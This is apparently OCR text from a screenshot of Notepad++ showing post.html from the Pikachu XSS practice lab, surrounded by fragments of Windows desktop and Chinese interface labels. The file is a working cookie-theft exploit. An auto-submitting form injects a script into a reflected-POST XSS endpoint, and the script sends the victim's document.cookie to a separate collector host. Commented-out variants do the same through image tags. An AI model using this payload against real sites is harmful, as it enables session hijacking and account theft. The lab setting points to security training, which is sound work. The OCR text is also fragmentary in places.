 主页
jadenwin2003_php
Jadenwin10-ms
电脑
快捷方式 到
C:\WINDOWS
C:\phpStud
文件(F) 编辑
后退
地址(D) C:
名称
cookie.php
pkxss_cooki
post.html
邻居
收站
压缩
置向
lat..
ast..
_v9..
C:\phpStudy\PHPTutorial\WWW\pikachu\pkxss\xcookie\post.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
11.php cookie.php config.inc.php mysql.inc.php post.html
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://192.168.31.110/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://192.168.31.172/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cook
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20
21 <!--
22 *
23 <script>
24 document.write(' xss/xcookie/cookie.php?cookie='+document.cookie+'" wid
25 </script>
26 */
27 /*
28 <script>
收集信息的页面
获取信息的页面
已暂停
Hyper Text Markup Language file length : 806 lines : 34 Ln : 16 Col : 73 Sel : 0 | 0 Unix (LF) UTF-8 INS
2 Win... phpStu... 2 Win... C:\php... 18:00
Ctrl+Alt。
Pikachu PIKA~ PIKA~© runner.han